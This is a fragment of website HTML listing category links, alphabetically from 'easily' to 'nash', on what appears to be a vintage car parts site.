	<li class="cat-item cat-item-3745"><a href="https://vintagepartscars.name/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagepartscars.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://vintagepartscars.name/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://vintagepartscars.name/category/edsel/" >edsel</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagepartscars.name/category/elbow/" >elbow</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://vintagepartscars.name/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagepartscars.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintagepartscars.name/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagepartscars.name/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://vintagepartscars.name/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagepartscars.name/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://vintagepartscars.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagepartscars.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagepartscars.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintagepartscars.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://vintagepartscars.name/category/escutcheon/" >escutcheon</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://vintagepartscars.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagepartscars.name/category/ethanol/" >ethanol</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagepartscars.name/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintagepartscars.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://vintagepartscars.name/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagepartscars.name/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://vintagepartscars.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagepartscars.name/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://vintagepartscars.name/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://vintagepartscars.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagepartscars.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagepartscars.name/category/eyelid/" >eyelid</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagepartscars.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://vintagepartscars.name/category/fairlady/" >fairlady</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://vintagepartscars.name/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagepartscars.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagepartscars.name/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://vintagepartscars.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagepartscars.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagepartscars.name/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagepartscars.name/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vintagepartscars.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintagepartscars.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagepartscars.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagepartscars.name/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://vintagepartscars.name/category/firestorm/" >firestorm</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagepartscars.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://vintagepartscars.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagepartscars.name/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagepartscars.name/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintagepartscars.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagepartscars.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagepartscars.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagepartscars.name/category/forza/" >forza</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagepartscars.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagepartscars.name/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintagepartscars.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://vintagepartscars.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://vintagepartscars.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagepartscars.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://vintagepartscars.name/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://vintagepartscars.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://vintagepartscars.name/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://vintagepartscars.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagepartscars.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagepartscars.name/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagepartscars.name/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://vintagepartscars.name/category/futaba/" >futaba</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://vintagepartscars.name/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://vintagepartscars.name/category/gama/" >gama</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintagepartscars.name/category/gaskets/" >gaskets</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://vintagepartscars.name/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagepartscars.name/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagepartscars.name/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagepartscars.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://vintagepartscars.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagepartscars.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://vintagepartscars.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://vintagepartscars.name/category/gibsons/" >gibsons</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://vintagepartscars.name/category/gimmicks/" >gimmicks</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagepartscars.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://vintagepartscars.name/category/glendivesales/" >glendivesales</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://vintagepartscars.name/category/goldmine/" >goldmine</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://vintagepartscars.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintagepartscars.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagepartscars.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://vintagepartscars.name/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagepartscars.name/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://vintagepartscars.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://vintagepartscars.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagepartscars.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintagepartscars.name/category/gurney/" >gurney</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vintagepartscars.name/category/halibrand/" >halibrand</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://vintagepartscars.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagepartscars.name/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://vintagepartscars.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://vintagepartscars.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagepartscars.name/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagepartscars.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://vintagepartscars.name/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagepartscars.name/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagepartscars.name/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://vintagepartscars.name/category/healey/" >healey</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://vintagepartscars.name/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://vintagepartscars.name/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://vintagepartscars.name/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagepartscars.name/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://vintagepartscars.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://vintagepartscars.name/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://vintagepartscars.name/category/hildebrandt/" >hildebrandt</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintagepartscars.name/category/hirobo/" >hirobo</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagepartscars.name/category/hirohata/" >hirohata</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagepartscars.name/category/hoarding/" >hoarding</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagepartscars.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://vintagepartscars.name/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintagepartscars.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://vintagepartscars.name/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://vintagepartscars.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagepartscars.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://vintagepartscars.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://vintagepartscars.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintagepartscars.name/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintagepartscars.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagepartscars.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagepartscars.name/category/hudy/" >hudy</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagepartscars.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://vintagepartscars.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://vintagepartscars.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagepartscars.name/category/hupmobile/" >hupmobile</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://vintagepartscars.name/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagepartscars.name/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vintagepartscars.name/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://vintagepartscars.name/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://vintagepartscars.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vintagepartscars.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://vintagepartscars.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagepartscars.name/category/ingenius/" >ingenius</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintagepartscars.name/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagepartscars.name/category/inland/" >inland</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://vintagepartscars.name/category/innocenti/" >innocenti</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagepartscars.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagepartscars.name/category/insiders/" >insiders</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://vintagepartscars.name/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagepartscars.name/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagepartscars.name/category/interceptor/" >interceptor</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintagepartscars.name/category/interpart/" >interpart</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://vintagepartscars.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://vintagepartscars.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://vintagepartscars.name/category/ipdvolvo/" >ipdvolvo</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vintagepartscars.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagepartscars.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagepartscars.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://vintagepartscars.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagepartscars.name/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagepartscars.name/category/jerobee/" >jerobee</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagepartscars.name/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagepartscars.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagepartscars.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagepartscars.name/category/jrx2/" >jrx2</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagepartscars.name/category/jrx2new/" >jrx2new</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vintagepartscars.name/category/jrxt/" >jrxt</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintagepartscars.name/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagepartscars.name/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintagepartscars.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://vintagepartscars.name/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagepartscars.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintagepartscars.name/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://vintagepartscars.name/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://vintagepartscars.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagepartscars.name/category/keymotor/" >keymotor</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintagepartscars.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagepartscars.name/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagepartscars.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagepartscars.name/category/kombi/" >kombi</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagepartscars.name/category/krazy/" >krazy</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagepartscars.name/category/kusan/" >kusan</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vintagepartscars.name/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://vintagepartscars.name/category/kyoshotoms/" >kyosho&#039;toms&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagepartscars.name/category/kyoshosuper/" >kyoshosuper</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagepartscars.name/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagepartscars.name/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagepartscars.name/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagepartscars.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintagepartscars.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://vintagepartscars.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://vintagepartscars.name/category/lasalle/" >lasalle</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://vintagepartscars.name/category/latrax/" >latrax</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintagepartscars.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://vintagepartscars.name/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintagepartscars.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://vintagepartscars.name/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintagepartscars.name/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagepartscars.name/category/lemforder/" >lemforder</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagepartscars.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintagepartscars.name/category/lesharo/" >lesharo</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagepartscars.name/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagepartscars.name/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagepartscars.name/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://vintagepartscars.name/category/levan/" >levan</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://vintagepartscars.name/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagepartscars.name/category/leveraqggio/" >leveraqggio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintagepartscars.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vintagepartscars.name/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagepartscars.name/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagepartscars.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagepartscars.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://vintagepartscars.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vintagepartscars.name/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://vintagepartscars.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagepartscars.name/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagepartscars.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagepartscars.name/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagepartscars.name/category/locks/" >locks</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagepartscars.name/category/lohas/" >lohas</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagepartscars.name/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintagepartscars.name/category/lola-70/" >lola-70</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintagepartscars.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagepartscars.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagepartscars.name/category/losi/" >losi</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagepartscars.name/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://vintagepartscars.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vintagepartscars.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://vintagepartscars.name/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagepartscars.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintagepartscars.name/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagepartscars.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagepartscars.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://vintagepartscars.name/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vintagepartscars.name/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagepartscars.name/category/maggiolino/" >maggiolino</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintagepartscars.name/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://vintagepartscars.name/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vintagepartscars.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://vintagepartscars.name/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagepartscars.name/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://vintagepartscars.name/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagepartscars.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagepartscars.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagepartscars.name/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vintagepartscars.name/category/marui/" >marui</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://vintagepartscars.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagepartscars.name/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagepartscars.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagepartscars.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://vintagepartscars.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagepartscars.name/category/mauri/" >mauri</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagepartscars.name/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintagepartscars.name/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintagepartscars.name/category/mcallister/" >mcallister</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagepartscars.name/category/mcbride/" >mcbride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagepartscars.name/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://vintagepartscars.name/category/menasor/" >menasor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagepartscars.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagepartscars.name/category/mercedesvolkswagen/" >mercedesvolkswagen</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://vintagepartscars.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagepartscars.name/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagepartscars.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vintagepartscars.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://vintagepartscars.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintagepartscars.name/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintagepartscars.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagepartscars.name/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://vintagepartscars.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagepartscars.name/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vintagepartscars.name/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintagepartscars.name/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagepartscars.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagepartscars.name/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintagepartscars.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintagepartscars.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagepartscars.name/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://vintagepartscars.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagepartscars.name/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagepartscars.name/category/monobloc/" >monobloc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagepartscars.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://vintagepartscars.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagepartscars.name/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagepartscars.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://vintagepartscars.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintagepartscars.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagepartscars.name/category/motherload/" >motherload</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintagepartscars.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagepartscars.name/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://vintagepartscars.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagepartscars.name/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vintagepartscars.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://vintagepartscars.name/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintagepartscars.name/category/muntz/" >muntz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://vintagepartscars.name/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagepartscars.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintagepartscars.name/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagepartscars.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagepartscars.name/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagepartscars.name/category/nardi/" >nardi</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://vintagepartscars.name/category/nash/" >nash</a>
</li>
